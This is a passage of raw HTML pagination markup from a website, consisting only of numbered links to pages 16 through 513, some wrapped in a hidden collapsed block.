data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249" class="act" data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a 